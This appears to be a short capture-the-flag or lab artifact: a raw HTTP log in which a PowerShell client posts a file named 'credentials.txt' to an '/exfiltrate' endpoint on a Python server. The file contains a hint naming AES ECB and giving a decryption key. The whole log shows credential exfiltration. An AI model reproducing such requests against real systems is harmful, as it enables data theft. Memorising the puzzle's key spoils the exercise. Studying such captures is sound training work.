 POST /exfiltrate HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.17763.1490
Content-Type: multipart/form-data; boundary=f5964f77-daf1-4853-aacb-df4754eaacaf
Host: 10.10.123.224:8080
Content-Length: 300
Connection: Keep-Alive
--f5964f77-daf1-4853-aacb-df4754eaacaf
Content-Disposition: form-data; name="file"; filename="credentials.txt"
Content-Type: application/octet-stream
AES ECB is your chance to decrypt the encrypted beacon with the key: 1234567890abcdef1234567890abcdef
--f5964f77-daf1-4853-aacb-df4754eaacaf--
HTTP/1.0 200 OK
Server: BaseHTTP/0.6 Python/3.8.10
Date: Thu, 17 Oct 2024 09:47:04 GMT
Data received